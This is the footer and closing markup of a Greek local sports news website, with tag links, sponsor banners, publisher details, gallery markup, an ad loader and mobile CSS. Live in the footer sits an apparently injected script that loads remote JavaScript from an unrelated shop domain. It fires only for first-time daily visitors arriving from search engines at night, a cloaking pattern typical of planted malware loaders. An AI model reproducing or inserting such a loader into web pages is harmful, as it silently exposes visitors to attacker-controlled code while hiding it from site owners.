												<a href="/alla-spor/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/alla-spor/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="852 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/alla-spor/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/alla-spor/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/alla-spor/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/alla-spor/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/alla-spor/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/alla-spor/tag/Β ΕΠΣΗ" title="303 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9316 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1846 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/alla-spor/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/alla-spor/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/alla-spor/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/alla-spor/tag/Γ ΕΘΝΙΚΗ" title="3379 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/alla-spor/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/alla-spor/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/alla-spor/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/alla-spor/tag/ΕΚΑΣΚΕΜ" title="167 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/alla-spor/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/alla-spor/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1452 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7685 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/alla-spor/tag/ΕΥΡΩΠΗ" title="571 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/alla-spor/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/alla-spor/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/alla-spor/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/alla-spor/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/alla-spor/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/alla-spor/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/alla-spor/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/alla-spor/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/alla-spor/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/alla-spor/tag/ΜΑΚΡΟΧΩΡΙ" title="560 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/alla-spor/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/alla-spor/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/alla-spor/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/alla-spor/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/alla-spor/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/alla-spor/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/tag/ΜΠΑΣΚΕΤ" title="2690 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/alla-spor/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/alla-spor/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/alla-spor/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/alla-spor/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/alla-spor/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22145 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/alla-spor/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/alla-spor/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="145 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/alla-spor/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/alla-spor/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/alla-spor/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/alla-spor/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/alla-spor/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/alla-spor/tag/ΣΤΟΙΧΗΜΑ" title="69 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/alla-spor/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/alla-spor/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/alla-spor/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1170 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/alla-spor/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/alla-spor/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/alla-spor/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/alla-spor/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/alla-spor/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/alla-spor" >Άλλα Σπορ</a></li> <li class="separator">/</li> <li>FOOTBALL LEAGUE</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css
body_size: 3133
content:
body {
  font-size: 1.8rem;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: block;
}
.no-desktop {
  display: block;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: none;
}
.profile dt {
  width: 100% !important;
}
.contact .contact-image {
  float: left !important;
}
.contact .contact-address {
  clear: both !important;
  padding-top: 20px !important;
}
.contact-details,
.contact .contact-form input,
.contact .contact-form textarea {
  width: 100% !important;
}
.contact-details,
.contact-image {
  margin: 0;
  width: 100% !important;
}
.contact-form dl {
  width: 100%;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 50%;
}
fieldset.phrases .ordering-box,
fieldset.only input[type="checkbox"],
fieldset.phrases input[type="radio"] {
  clear: both;
}
#member-registration dd {
  clear: both !important;
  display: block !important;
}
fieldset {
  max-width: 100% !important;
  width: 100% !important;
  overflow: hidden;
}
#gkMainbody table:before {
  content: "Scroll horizontally to view the whole table";
  height: 14px;
  width: 100%;
  display: block;
  font-size: 10px;
  margin-top: -30px;
  margin-bottom: 10px;
  font-family: Arial, sans-serif;
}
#gkMainbody table {
  width: 540px !important;
  display: block !important;
  padding: 30px 0 20px 0;
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (max-width: 480px) {
  #gkMainbody table {
    width: 420px !important;
  }
}
@media only screen and (max-width: 440px) {
  #gkMainbody table {
    width: 260px !important;
  }
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  float: left !important;
}
.box.gkmod-1,
.box.gkmod-2,
.box.gkmod-3,
.box.gkmod-4,
.box.gkmod-more {
  width: 100% !important;
}
.box.gkmod-more.gkmod-last-1:last-child,
.box.gkmod-more.gkmod-last-2:last-child,
.box.gkmod-more.gkmod-last-2:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:last-child,
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(2),
#gkPageWrap .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body #gkPage .box {
  margin-bottom: 20px !important;
}
.gkCols3 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more,
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 100% !important;
}
body .gkCols4 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols4 .box.gkmod-1,
body .gkCols4 .box.gkmod-2,
body .gkCols4 .box.gkmod-3,
body .gkCols4 .box.gkmod-4,
body .gkCols4 .box.gkmod-more,
body .gkCols4 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 100% !important;
}
body .gkCols6 .box.gkmod-more:nth-child(1n) {
  clear: both;
}
body .gkCols6 .box.gkmod-1,
body .gkCols6 .box.gkmod-2,
body .gkCols6 .box.gkmod-3,
body .gkCols6 .box.gkmod-4,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-5,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-6,
body .gkCols6 .box.gkmod-more,
body .gkCols6 .box.gkmod-more.gkmod-last-1:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 100% !important;
}
.nspArtPage .nspArt {
  width: 100% !important;
}
#gkSocialAPI {
  overflow: hidden;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding: 0 !important;
}
.itemComments .itemCommentsList li img {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  position: static;
}
.itemCommentsList li h3 {
  float: none;
  margin-top: 5px;
}
#gkMainbody .registration {
  width: 100%;
}
.box.header .nspImageWrapper h4 {
  font-size: 14px !important;
}
.nspArts,
.nspLinksWrap {
  clear: both;
  float: left !important;
  width: 100% !important;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 46%;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs,
dl#tabs dt.tabs a,
dl.tabs dt.tabs a {
  clear: both;
  width: 100%;
}
.gkTabsNav li {
  margin: 4px 0 !important;
  width: 100%;
}
#gkHeaderMod h1,
#gkHeaderMod h2 {
  font-size: 2rem;
  line-height: 1.2;
}
#gkHeaderMod h2 {
  font-size: 1.6rem;
}
#gkHeaderMod .btn-border {
